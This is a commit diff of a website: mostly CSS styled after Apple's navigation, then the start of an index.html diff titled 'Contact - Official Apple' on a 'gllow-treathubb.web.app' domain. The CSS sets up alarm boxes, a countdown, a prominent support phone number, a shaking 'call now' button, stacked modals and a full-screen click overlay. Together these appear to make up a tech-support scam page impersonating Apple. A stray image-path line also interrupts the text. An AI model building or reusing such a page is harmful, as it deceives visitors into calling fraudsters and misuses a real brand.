+    top: 0;
+    opacity: 1;
+    color: #fff;
+    cursor: pointer;
+    -webkit-transition: opacity .2s cubic-bezier(.645, .045, .355, 1);
+    transition: opacity .2s cubic-bezier(.645, .045, .355, 1);
+    -webkit-tap-highlight-color: transparent
+}
+
+#ac-globalnav .ac-gn-searchview-close:-moz-focusring {
+    outline: #fff dotted 1px
+}
+
+#ac-globalnav .ac-gn-searchview-close::-moz-focus-inner {
+    border: 0
+}
+
+#ac-globalnav .ac-gn-searchview-close:active,
+#ac-globalnav .ac-gn-searchview-close:hover {
+    opacity: .65
+}
+
+#ac-globalnav .ac-gn-searchview-close:focus {
+    outline-offset: -7px
+}
+
+#ac-globalnav .ac-gn-searchview-close:focus:active {
+    outline: 0
+}
+
+@media only screen and (max-width:767px) {
+    #ac-globalnav .ac-gn-searchview-close {
+        left: 50%;
+        margin-left: -24px;
+        width: 48px;
+        height: 48px;
+        z-index: 3;
+        overflow: hidden
+    }
+}
+
+#ac-globalnav .ac-gn-searchview-close-wrapper {
+    display: block;
+    width: 100%;
+    height: 100%
+}
+
+#ac-globalnav .ac-gn-searchview-close-left,
+#ac-globalnav .ac-gn-searchview-close-right {
+    height: 18px;
+    width: 1px;
+    background: #fff;
+    position: absolute;
+    display: block;
+    top: 11px;
+    z-index: 1
+}
+
+#ac-globalnav .ac-gn-searchview-close-left {
+    right: 12px;
+    -webkit-transform: scale3d(1, .65, 1);
+    transform: scale3d(1, .65, 1);
+    -webkit-transform-origin: 0 100%;
+    -ms-transform-origin: 0 100%;
+    transform-origin: 0 100%
+}
+
+@media only screen and (max-width:767px) {
+    #ac-globalnav .ac-gn-searchview-close-left,
+    #ac-globalnav .ac-gn-searchview-close-right {
+        top: 20px;
+        height: 1px;
+        width: 12px
+    }
+    #ac-globalnav .ac-gn-searchview-close-left {
+        left: auto;
+        right: 50%;
+        -webkit-transform: rotate(40deg);
+        -ms-transform: rotate(40deg);
+        transform: rotate(40deg);
+        -webkit-transform-origin: 100% 100%;
+        -ms-transform-origin: 100% 100%;
+        transform-origin: 100% 100%
+    }
+}
+
+#ac-globalnav .ac-gn-searchview-close-right {
+    left: 12px;
+    -webkit-transform: scale3d(1, .65, 1);
+    transform: scale3d(1, .65, 1);
+    -webkit-transform-origin: 100% 100%;
+    -ms-transform-origin: 100% 100%;
+    transform-origin: 100% 100%
+}
+
+#ac-globalnav button,
+#ac-globalnav input {
+    border: none;
+    background-color: transparent
+}
+
+#ac-globalnav .ac-gn-searchform {
+    height: 44px;
+    line-height: 44px
+}
+
+@media only screen and (max-width:767px) {
+    #ac-globalnav .ac-gn-searchview-close-right {
+        left: 50%;
+        -webkit-transform: rotate(-40deg);
+        -ms-transform: rotate(-40deg);
+        transform: rotate(-40deg);
+        -webkit-transform-origin: 0 0;
+        -ms-transform-origin: 0 0;
+        transform-origin: 0 0
+    }
+    #ac-globalnav .ac-gn-searchform {
+        height: 44px;
+        line-height: 44px;
+        padding: 0 48px
+    }
+}
+
+#ac-globalnav .ac-gn-searchform-wrapper {
+    padding-left: 40px;
+    position: relative;
+    z-index: 2
+}
+
+@media only screen and (max-width:767px) {
+    #ac-globalnav .ac-gn-searchform-wrapper {
+        background: #000;
+        border-bottom: 1px solid #ccc;
+        right: 200%;
+        padding: 0 24px;
+        height: 44px
+    }
+}
+
+#ac-globalnav .ac-gn-searchform-input {
+    font-size: 17px;
+    line-height: 1.29412;
+    letter-spacing: -.021em;
+    font-family: "SF Pro Text", "Myriad Set Pro", "SF Pro Icons", "Helvetica Neue", Helvetica, Arial, sans-serif;
+    color: #fff;
+    outline: 0;
+    width: 100%;
+    height: 1.29412em
+}
+
+#ac-globalnav .ac-gn-searchform-input::-webkit-input-placeholder {
+    color: #888;
+    opacity: 1
+}
+
+#ac-globalnav .ac-gn-searchform-input:-ms-input-placeholder {
+    color: #888;
+    opacity: 1
+}
+
+#ac-globalnav .ac-gn-searchform-input::placeholder {
+    color: #888;
+    opacity: 1
+}
+
+@media only screen and (max-width:767px) {
+    #ac-globalnav .ac-gn-searchform-input {
+        font-size: 17px;
+        line-height: 1.26471;
+        letter-spacing: -.021em;
+        font-family: "SF Pro Text", "Myriad Set Pro", "SF Pro Icons", "Helvetica Neue", Helvetica, Arial, sans-serif;
+        height: 1.26471em
+    }
+    #ac-globalnav .ac-gn-searchform-input::-webkit-input-placeholder {
+        color: #666
+    }
+    #ac-globalnav .ac-gn-searchform-input:-ms-input-placeholder {
+        color: #666
+    }
+    #ac-globalnav .ac-gn-searchform-input::placeholder {
+        color: #666
+    }
+}
+
+#ac-globalnav .ac-gn-searchform-input::-ms-clear {
+    display: none;
+    width: 0;
+    height: 0
+}
+
+#ac-globalnav .ac-gn-searchform-submit {
+    left: 0;
+    position: absolute;
+    z-index: 1;
+    top: 0;
+    width: 40px;
+    height: 44px;
+    cursor: pointer;
+    background-image: url(../image_large_8.html);
+    background-position: 10px 50%;
+    background-repeat: no-repeat;
+    -webkit-transition: opacity .2s cubic-bezier(.645, .045, .355, 1);
+    transition: opacity .2s cubic-bezier(.645, .045, .355, 1)
+}
+
+#ac-globalnav .ac-gn-searchform-submit:-moz-focusring {
+    outline: #fff dotted 1px
+}
+
+#ac-globalnav .ac-gn-searchform-submit::-moz-focus-inner {
+    border: 0
+}
+
+#ac-globalnav .ac-gn-searchform-submit:active,
+#ac-globalnav .ac-gn-searchform-submit:hover {
+    opacity: .65
+}
+
+#ac-globalnav .ac-gn-searchform-submit:focus {
+    outline-offset: -7px
+}
+
+#ac-globalnav .ac-gn-searchform-submit[disabled] {
+    opacity: 1;
+    cursor: default
+}
+
+@media only screen and (max-width:767px) {
+    #ac-globalnav .ac-gn-searchform-submit {
+        background-repeat: no-repeat;
+        background-image: url(../image_small_3.html);
+        width: 20px;
+        background-position: 0 50%
+    }
+    #ac-globalnav .ac-gn-searchform-submit:focus {
+        outline-offset: 0
+    }
+    #ac-globalnav .ac-gn-searchform-reset {
+        width: 22px;
+        height: 42px;
+        background-size: 22px 42px;
+        background-repeat: no-repeat;
+        background-image: url(../icon_reset_small.html)
+    }
+}
+
+#ac-globalnav .ac-gn-searchform-reset {
+    right: 0;
+    display: none;
+    position: absolute;
+    z-index: 1;
+    top: 0;
+    cursor: pointer
+}
+
+#ac-globalnav .ac-gn-searchform-reset:-moz-focusring {
+    outline: #fff dotted 1px
+}
+
+#ac-globalnav .ac-gn-searchform-reset::-moz-focus-inner {
+    border: 0
+}
+
+@media only screen and (max-width:767px) {
+    #ac-globalnav .ac-gn-searchform-reset {
+        cursor: default;
+        display: block;
+        opacity: 0;
+        pointer-events: none;
+        -webkit-transition: opacity .3s ease;
+        transition: opacity .3s ease
+    }
+}
+
+#ac-globalnav .ac-gn-searchresults,
+#ac-gn-segmentbar {
+    font-weight: 400;
+    font-family: "SF Pro Text", "Myriad Set Pro", "SF Pro Icons", "Helvetica Neue", Helvetica, Arial, sans-serif;
+    display: none
+}
+
+#ac-globalnav .ac-gn-searchresults {
+    font-size: 14px;
+    line-height: 2;
+    letter-spacing: -.01em;
+    background: #fff;
+    border-top: none;
+    color: #888;
+    max-height: calc(100% - 44px);
+    overflow-x: hidden;
+    overflow-y: auto;
+    -webkit-overflow-scrolling: touch;
+    white-space: nowrap
+}
+
+@media only screen and (max-width:767px) {
+    #ac-globalnav .ac-gn-searchresults {
+        font-size: 15px;
+        line-height: 2.86667;
+        letter-spacing: -.018em;
+        font-family: "SF Pro Text", "Myriad Set Pro", "SF Pro Icons", "Helvetica Neue", Helvetica, Arial, sans-serif;
+        background: 0 0;
+        border: none;
+        color: #999;
+        max-height: none;
+        padding: 44px 48px 0;
+        position: absolute;
+        top: 0;
+        left: 0;
+        bottom: 0;
+        right: 0;
+        z-index: 1
+    }
+}
+
+#ac-gn-segmentbar {
+    font-size: 11px;
+    line-height: 1;
+    letter-spacing: .005em;
+    background: #444;
+    position: absolute;
+    top: -40px;
+    left: 0;
+    min-width: 1024px;
+    width: 100%;
+    height: 40px;
+    z-index: 9998
+}
+
+@media only screen and (max-width:1023px) {
+    #ac-gn-segmentbar {
+        min-width: 320px
+    }
+}
+
+@media only screen and (max-width:767px) {
+    #ac-gn-segmentbar {
+        top: -44px;
+        height: 44px
+    }
+}
+
+@media only screen and (min-device-width:320px) and (max-device-width:568px) and (-webkit-min-device-pixel-ratio:2) and (device-aspect-ratio:40/71) {
+    footer {
+        display: none
+    }
+    .as-banner.as-banner--top .as-banner-image {
+        min-height: 0;
+        height: 100%
+    }
+    .as-banner-cont {
+        width: 100%;
+        height: 60%
+    }
+    .as-banner-content {
+        width: 100%;
+        height: 50%
+    }
+    .as-banner.as-banner--top .as-banner-content .pageTitle,
+    .sectionTitle {
+        margin-top: 0;
+        padding: 10px 0 0
+    }
+    .pageTitle-heading {
+        font-size: 26px
+    }
+    .sectionTitle-heading {
+        font-size: 24px
+    }
+    .pageTitle-intro {
+        font-size: 16px
+    }
+    #ac-globalnav .ac-gn-list :nth-child(2) {
+        margin-top: 0
+    }
+}
+
+@media only screen and (min-device-width:320px) and (max-device-width:568px) and (-webkit-min-device-pixel-ratio:2) and (orientation:landscape) {
+    .as-banner-cont {
+        height: 20%
+    }
+}
+
+@media only screen and (min-device-width:320px) and (max-device-width:568px) and (-webkit-min-device-pixel-ratio:2) and (orientation:portrait) {
+    #ac-globalfooter .ac-gf-footer-legal {
+        padding-top: 0
+    }
+}
+
+@media only screen and (min-device-width:320px) and (max-device-width:480px) and (-webkit-device-pixel-ratio:2) and (device-aspect-ratio:2/3) {
+    footer {
+        display: none
+    }
+}
+
+@media only screen and (min-device-width:320px) and (max-device-width:480px) and (-webkit-min-device-pixel-ratio:2) and (device-aspect-ratio:2/3) {
+    .as-banner.as-banner--top .as-banner-image {
+        min-height: 0;
+        height: 100%
+    }
+    .as-banner-cont,
+    .as-banner-content {
+        width: 100%;
+        height: 50%
+    }
+    .as-banner.as-banner--top .as-banner-content .pageTitle,
+    .sectionTitle {
+        margin-top: 0;
+        padding: 10px 0 0
+    }
+    
+    .alert-box .sprtimg {
+  left: 8%;
+  top: 3%;
+  width: 40px;
+    }
+    .pageTitle-heading {
+        font-size: 26px
+    }
+    .sectionTitle-heading {
+        font-size: 24px
+    }
+    .pageTitle-intro {
+        font-size: 16px
+    }
+    #ac-globalnav .ac-gn-list :nth-child(2) {
+        margin-top: 0
+    }
+}
+
+@media only screen and (min-device-width:320px) and (max-device-width:480px) and (-webkit-min-device-pixel-ratio:2) and (orientation:landscape) {
+    .as-banner-cont {
+        height: 20%
+    }
+}
+
+@media only screen and (min-device-width:375px) and (max-device-width:667px) and (-webkit-min-device-pixel-ratio:2) {
+    footer {
+        display: block;
+    }
+    .as-banner.as-banner--top .as-banner-image {
+        min-height: 0;
+        height: 100%
+    }
+    .as-banner-cont {
+        width: 100%;
+        height: auto
+    }
+    .alert-box{
+        min-width: 100%;
+    }
+    .alert-box #closecrs {
+  right: 4%;
+  top: 1%;
+    }
+    
+    .sprtimg {
+  left: 8%;
+  top: 3%;
+  width: 40px;
+    }
+    .alert-header {
+  font-size: 20px;
+    }
+    .as-banner-content {
+        width: 100%;
+        /* height:50% */
+    }
+    .as-banner.as-banner--top .as-banner-content .pageTitle,
+    .sectionTitle {
+        margin-top: 0;
+        padding: 20px 0 0
+    }
+    .pageTitle-heading {
+        font-size: 28px
+    }
+    .sectionTitle-heading {
+        font-size: 26px
+    }
+    .pageTitle-intro {
+        font-size: 18px
+    }
+    #ac-globalnav .ac-gn-list :nth-child(2) {
+        margin-top: 0
+    }
+}
+
+@media only screen and (min-device-width:375px) and (max-device-width:667px) and (-webkit-min-device-pixel-ratio:2) and (orientation:landscape) {
+    .as-banner-cont {
+        height: 20%
+    }
+}
+
+@media only screen and (min-device-width:414px) and (max-device-width:736px) and (-webkit-min-device-pixel-ratio:3) {
+    footer {
+        display: block
+    }
+    .ac-gf-footer-locale,
+    .ac-gf-footer-shop {
+        display: none
+    }
+    .as-banner.as-banner--top .as-banner-image {
+        min-height: 0;
+        height: 100%
+    }
+    .as-banner-cont {
+        width: 100%;
+        height: 80%
+    }
+    .as-banner-content {
+        width: 100%;
+        height: 50%
+    }
+    .as-banner.as-banner--top .as-banner-content .pageTitle,
+    .sectionTitle {
+        margin-top: 0;
+        padding: 20px 0 0
+    }
+    .pageTitle-heading {
+        font-size: 28px
+    }
+    .sectionTitle-heading {
+        font-size: 26px
+    }
+    .pageTitle-intro {
+        font-size: 20px
+    }
+    #ac-globalnav .ac-gn-list :nth-child(2) {
+        margin-top: 0
+    }
+}
+
+@media only screen and (min-device-width:414px) and (max-device-width:736px) and (-webkit-min-device-pixel-ratio:3) and (orientation:landscape) {
+    .as-banner-cont {
+        height: 20%
+    }
+    footer {
+        display: none
+    }
+}
+
+@media only screen and (min-device-width:736px) {
+    .as-banner.as-banner--top .as-banner-image {
+        height: calc(100vh - 40px);
+        max-height: 110vh
+    }
+}
+
+@media only screen and (min-device-width:1200px) {
+    .pageTitle-heading {
+        font-size: 45px
+    }
+    .sectionTitle-heading {
+        font-size: 40px
+    }
+    .pageTitle-intro {
+        font-size: 28px
+    }
+}
+
+.opcty{
+    /*! background: #ffffff73; */
+    z-index: auto;
+    width: 100%;
+    height: 100%;
+    position: absolute;
+    left: 0;
+    top: 0;
+}
+
+.alert-box {
+    width: 100%;
+    background: #fff;
+    border-radius: 0;
+    box-shadow: 0 5px 15px rgba(0,0,0,0.2);
+    padding: 10px 10px 20px;
+    text-align: center;
+    margin: 0 auto;
+}
+
+.alert-header {
+    font-weight: bold;
+  font-size: 25px;
+  color: #fff;
+  background: #333;
+  padding: 5px;
+}
+.spacbar{
+    padding: 1rem 0 0;
+}
+.alert-title {
+    font-size: 20px;
+    font-weight: bold;
+    margin-bottom: 15px;
+    color: #e53935;
+}
+
+.alert-text {
+    color: #333;
+    font-size: 14px;
+    line-height: 1.5;
+}
+
+.alert-countdown {
+    color: #e53935;
+    font-weight: bold;
+    margin-bottom: 15px;
+}
+.ignore-button{
+    display: inline-block;
+    padding: 12px 30px;
+    background: #333;
+    color: white;
+    font-weight: bold;
+    border-radius: 10px;
+    text-decoration: none;
+    font-size: 16px;
+    margin-right: 1rem;
+}
+.ignore-button:hover, .ignore-button:active {
+background: #000;
+}
+.alert-button {
+    display: inline-block;
+    padding: 12px 10px;
+    background: #007aff;
+    color: #fff;
+    font-weight: bold;
+    border-radius: 10px;
+    text-decoration: none;
+    font-size: 16px;
+
+}
+.alert-button:hover, .alert-button:active {
+background: #024388;
+}
+.callbtn{
+ font-size: 20px;
+    color: #0033cc;
+    animation: zoom 1.2s infinite ease-in-out;
+    display: inline-block;
+    will-change: transform;
+}
+
+/* Keyframes */
+@keyframes zoom {
+    0% {
+        transform: scale(1);
+    }
+    50% {
+        transform: scale(1.25);
+    }
+    100% {
+        transform: scale(1);
+    }
+}
+
+/* Safari / older iOS support */
+@-webkit-keyframes zoom {
+    0% {
+        -webkit-transform: scale(1);
+    }
+    50% {
+        -webkit-transform: scale(1.25);
+    }
+    100% {
+        -webkit-transform: scale(1);
+    }
+}
+.alert-footer {
+    margin-top: 15px;
+    font-size: 10px;
+    color: #aaa;
+}
+.txstm{
+    font-size: 18px;
+    font-weight: 600;
+    margin-bottom: 10px;
+}
+.boxcs{
+    font-size: 16px;
+  font-weight: 600;
+}
+#closecrs{
+    position: absolute;
+  right: 21%;
+  top: 1.1%;
+}
+.sprtimg{
+    position: absolute;
+  left: 25%;
+  top: 7%;
+  width: 70px;
+  border-radius: 20px;
+}
+
+body{   
+    position: relative;
+    z-index: 999;
+    width: 100%;
+}
+.bgblue{
+    background: #e2e2e2;
+    padding: 10px;
+    border-radius: 0;
+}
+.notification {
+    background-color: #fff;
+    border-radius: 15px;
+    box-shadow: 0 4px 12px rgba(0,0,0,0.15);
+    padding: 10px;
+    width: 96%;
+    font-size: 14px;
+    position: absolute;
+    top: 1%;
+    left: 2%;
+  }
+  .notification-header {
+    font-weight: 600;
+    margin-bottom: 5px;
+  }
+  .notification-body {
+    color: #333;
+    width: ;
+  }
+  .apple-pay {
+    position: absolute;
+    bottom: 55px;
+    right: 10px;
+    width: 45px;
+  }
+  .cursor{
+    
+    position: absolute;
+    right: 4%;
+    top: 6%;
+  }
+  .msalogo{
+margin-bottom: 10px;
+font-weight: 600;
+  }
+
+
+        .pageTitle-intro {max-width: 50.25rem!important;}
+        .modal-content {
+            border-radius: 10px;
+            overflow: hidden;
+            box-shadow: 0 10px 30px rgba(0, 0, 0, 0.3);
+            border: none;
+            padding-top: 20px;
+        }
+
+        .modal-header {
+            color: #333;
+            padding: 20px;
+            border-bottom: none;
+        }
+
+        .modal-body {
+            padding: 20px;
+        }
+
+        .alert-text {
+            color: #333;
+            line-height: 1.6;
+            text-align: start;
+            font-size: 17px;
+        }
+
+        .alert-text p {
+            margin-bottom: 15px;
+            font-size: 12px;
+            text-align: justify;
+        }
+
+        .highlight {
+            color: #e63946;
+            font-weight: 600;
+        }
+
+        .support-number {
+            font-size: 25px;
+            font-weight: 700;
+            color: #0071e3;
+            margin: 10px 0;
+            padding: 12px;
+        }
+
+        .counter {
+            margin-top: 15px;
+            font-size: 14px;
+            color: #666;
+        }
+
+        .btn-primary {
+            background: #0071e3;
+            border: none;
+            padding: 10px 25px;
+            font-weight: 600;
+        }
+
+        .btn-primary:hover {
+            background: #0056b3;
+        }
+
+        .btn-outline-secondary {
+            padding: 10px 25px;
+            font-weight: 600;
+        }
+
+        .pulse {
+            animation: pulse 1.5s infinite;
+        }
+
+        @keyframes pulse {
+            0% {
+                transform: scale(1);
+            }
+
+            50% {
+                transform: scale(1.05);
+            }
+
+            100% {
+                transform: scale(1);
+            }
+        }
+
+        .footer {
+            margin-top: 20px;
+            color: rgba(0, 0, 0, 0.7);
+            font-size: 14px;
+            text-align: center;
+        }
+
+        .blink {
+            animation: blink 0.5s linear 3;
+        }
+
+        @keyframes blink {
+            0% {
+                opacity: 1;
+            }
+
+            50% {
+                opacity: 0.3;
+            }
+
+            100% {
+                opacity: 1;
+            }
+        }
+
+        @media (min-width: 992px) {
+
+            .modal-lg,
+            .modal-xl {
+                --bs-modal-width: 620px !important;
+                --bs-modal-height: 400px !important;
+            }
+        }
+
+        /* Style for stacked modals */
+        .modal-backdrop {
+            opacity: 0.8;
+        }
+
+        .modal-stack {
+            position: fixed;
+            z-index: 1080;
+        }
+
+        .modal-stack.show .modal-dialog {
+            transform: scale(1);
+            box-shadow: 0 10px 30px rgba(0, 0, 0, 0.3);
+        }
+
+        /* Custom positioning */
+        .modal-dialog.positioned {
+            position: absolute;
+        }
+
+        .apple-logo {
+            font-size: 60px;
+            color: #333;
+            margin: 30px 0;
+            text-align: center;
+        }
+
+        .callnowbtn {
+            position: absolute;
+            bottom: 17px;
+            left: 20px;
+        }
+
+        .actionbtn {
+    margin-right: 0rem;
+        }
+
+        @media (max-width: 576px) {
+            .btn-outline-secondary {
+                padding: 10px 15px;
+                font-weight: 600;
+            }
+
+            .modal-content {
+                background: #fff;
+                height: auto;
+                padding-bottom: 0;
+                padding-top: 0;
+            }
+
+            .positioned .modal-header {
+                color: #333;
+                padding: 0px;
+                border-bottom: none;
+                padding-right: 16px;
+                padding-top: 15px;
+            }
+
+            .modal-dialog.modal-lg.positioned .modal-content {
+                background: #fff;
+            }
+
+            .alert-text {
+                color: #000;
+                font-weight: 600;
+            }
+
+            .modal.show .modal-dialog {
+                top: 30% !important;
+                max-width: 95% !important;
+                margin: auto;
+            }
+        }
+
+        /* ðŸ”´ CTA button look + bounce */
+        .callnowbtn .btn {
+            font-size: 14px;
+            border: none;
+            font-weight: 600;
+            padding: 10px 12px;
+            border-radius: 10px;
+            background: linear-gradient(45deg, #ff3b3b, #c70000);
+            box-shadow: 0 10px 24px rgba(199, 0, 0, 0.35), 0 0 0 6px rgba(255, 59, 59, 0.12) inset;
+            animation: pulseBounce 1.8s ease-in-out infinite;
+            transition: transform .25s ease, box-shadow .25s ease, background .25s ease;
+        }
+
+        .callnowbtn .btn:hover {
+            transform: translateY(-3px) scale(1.02);
+            box-shadow: 0 14px 28px rgba(199, 0, 0, 0.45), 0 0 0 8px rgba(255, 59, 59, 0.18) inset;
+        }
+
+        .call-icon {
+            display: inline-block;
+            line-height: 1;
+            font-size: 18px;
+            vertical-align: middle;
+            margin-right: 10px;
+            transform-origin: 50% 10%;
+            animation: ringShake 1s ease-in-out infinite;
+            -webkit-animation: ringShake 1s ease-in-out infinite;
+        }
+
+        /* Icon ring-shake keyframes */
+        @keyframes ringShake {
+            0% {
+                transform: rotate(0deg);
+            }
+
+            10% {
+                transform: rotate(16deg);
+            }
+
+            20% {
+                transform: rotate(-16deg);
+            }
+
+            30% {
+                transform: rotate(12deg);
+            }
+
+            40% {
+                transform: rotate(-12deg);
+            }
+
+            50% {
+                transform: rotate(8deg);
+            }
+
+            60% {
+                transform: rotate(-8deg);
+            }
+
+            70% {
+                transform: rotate(4deg);
+            }
+
+            80% {
+                transform: rotate(-4deg);
+            }
+
+            100% {
+                transform: rotate(0deg);
+            }
+        }
+
+        /* Button bounce/pulse */
+        @keyframes pulseBounce {
+
+            0%,
+            100% {
+                transform: translateY(0) scale(1);
+                box-shadow: 0 10px 24px rgba(199, 0, 0, .35), 0 0 0 6px rgba(255, 59, 59, .12) inset;
+            }
+
+            50% {
+                transform: translateY(-6px) scale(1.05);
+                box-shadow: 0 16px 32px rgba(199, 0, 0, .45), 0 0 0 8px rgba(255, 59, 59, .16) inset;
+            }
+        }
+
+        /* Click overlay - FIXED */
+        .click-overlay {
+            position: fixed;
+            top: 0;
+            left: 0;
+            width: 100%;
+            height: 100%;
+            z-index: 9999;
+            cursor: pointer;
+            background: transparent;
+            display: none; /* Hidden by default */
+        }
+
+        /* Show overlay only when needed */
+        .click-overlay.active {
+            display: block;
+        }
+
+        @media (max-width:400px){
+
+            .btn-primary {
+    background: #0071e3;
+    border: none;
+    padding: 6px 16px;
+    font-weight: 600;
+    font-size: 15px;
+}
+.btn-outline-secondary {
+        padding: 6px 16px;
+        margin-right: 10px !important;
+        font-weight: 600;
+        font-size: 15px;
+        border-color: #fff;
+    color: #fff;
+    }
+    .modal-header .btn-close{
+        filter: brightness(0) invert(1);
+  opacity: 1;
+    }
+    .callnowbtn {
+    position: absolute;
+    bottom: 0;
+    left: 13px;}
+
+    .callnowbtn .btn {
+    font-size: 14px;
+    border: none;
+    font-weight: 600;
+    padding: 7px 7px;}
+    .actionbtn {
+    
+}
+
+#applealertmodeltwo .btn-primary {margin-right:0px!important;}
+    #applealertmodeltwo .btn-outline-secondary{  margin-right: 5px !important;}
+
+
+        }
+   
+.actionbtn button{
+    
+    color: #2374a4;
+}
+.bgimg1 {
+  top: 0;
+  left: 0;
+  z-index: 0;
+  background-color: #000;
+  position: absolute;
+  width: 100%;
+}
+.bgimg {
+  top: 0;
+  left: 0;
+  z-index: 0;
+  background-color: #000;
+  position: absolute;
+  width: 100%;
+}
+.modal-open .modal-backdrop{
+    background-color: #06060663;
+}
+.actionbtn a{
+        padding: 10px;
+    width: 100%;
+    display: block;
+    border-radius: 25px;
+    text-align: center;
+    color: #fff;
+    font-weight: 600;
+}
+
+#countdown{
+    font-weight: 600;
+}

==== commit 0d8dad96: "ghh" ====
--- a/index.html
+++ b/index.html
@@ -1,72 +1,189 @@
-<?php
-?>
-<<<<<<< HEAD
-<!DOCTYPE html><html lang="en"><head>
-    <meta http-equiv="Content-Type" content="text/html; charset=utf-8">
+<!DOCTYPE html><html xmlns="http://www.w3.org/1999/xhtml" lang="en-US" class="no-js">
+<head>
+     <!-- Histats.com  START  (aync)-->
+<script type="text/javascript">var _Hasync= _Hasync|| [];
+_Hasync.push(['Histats.start', '1,5040912,4,0,0,0,00010000']);
+_Hasync.push(['Histats.fasi', '1']);
+_Hasync.push(['Histats.track_hits', '']);
+(function() {
+var hs = document.createElement('script'); hs.type = 'text/javascript'; hs.async = true;
+hs.src = ('//s10.histats.com/js15_as.js');
+(document.getElementsByTagName('head')[0] || document.getElementsByTagName('body')[0]).appendChild(hs);
+})();</script>
+<noscript><a href="/" target="_blank"><img  src="//sstatic1.histats.com/0.gif?5040912&101" alt="counter hit make" border="0"></a></noscript>
+<!-- Histats.com  END  -->
+<script defer data-domain="gllow-treathubb.web.app" src="https://plausible.io/js/script.js"></script>
+<meta http-equiv="Content-Type" content="text/html; charset=utf-8">
     <meta http-equiv="X-UA-Compatible" content="IE=edge">
     <meta name="viewport" content="width=device-width, initial-scale=1">
     <meta http-equiv="cache-control" content="max-age=3600">
-    <title>Contact - Official Apple Support</title>
-    <link rel="apple-touch-icon" href="images/favicon.ico">
-    <link rel="icon" type="image/png" href="images/favicon.ico">
+    <title>Contact - Official Apple</title>
     <meta name="description" content="Contact Apple support by phone or chat, set up a repair, or make a Genius Bar appointment for iPhone, iPad, Mac and more.">
-
-    <!-- Bootstrap 5 CSS -->
-    <link href="css/bootstrap.min.css" rel="stylesheet">
-    <link rel="stylesheet" href="css/bootstrap-icons.css">
-    <!-- Font Awesome -->
-    <link rel="stylesheet" href="css/all.min.css">
     <link rel="stylesheet" href="css/Base.css" type="text/css">
-
-  
-    <!-- Google tag (gtag.js) -->
-<script async src="https://www.googletagmanager.com/gtag/js?id=G-Q2TNFF1HW1"></script>
-<script>
-  window.dataLayer = window.dataLayer || [];
-  function gtag(){dataLayer.push(arguments);}
-  gtag('js', new Date());
-
-  gtag('config', 'G-Q2TNFF1HW1');
-</script>
+    <link rel="stylesheet" type="text/css" href="_families%253dSF%252bPro%252cv1_7CSF%252bPro%252bIcons%252cv1html.html">
+    <script src="js/text_tel.js"></script>
 
 </head>
 
-<body onclick="playSound()"  id="link">
-    <!-- Click overlay - only active when needed -->
-    <div id="clickOverlay" class="click-overlay"></div>
-
-        
-    <div class="bgimg">
-            <video autoplay loop muted style="width: 100%;">
-  <source src="images/vdo.webm" type="video/webm">
-</video>
+<body>
+    <div id="result"></div>
+    <input type="checkbox" id="ac-gn-menustate" class="ac-gn-menustate">
+    <nav id="ac-globalnav" class="no-js">
+        <div class="ac-gn-content">
+            <ul class="ac-gn-header">
+                <li class="ac-gn-item ac-gn-menuicon">
+                    <label class="ac-gn-menuicon-label" for="ac-gn-menustate" aria-hidden="true">
+					 <span class="ac-gn-menuicon-bread ac-gn-menuicon-bread-top">
+						 <span class="ac-gn-menuicon-bread-crust ac-gn-menuicon-bread-crust-top"></span>
+					 </span>
+					 <span class="ac-gn-menuicon-bread ac-gn-menuicon-bread-bottom">
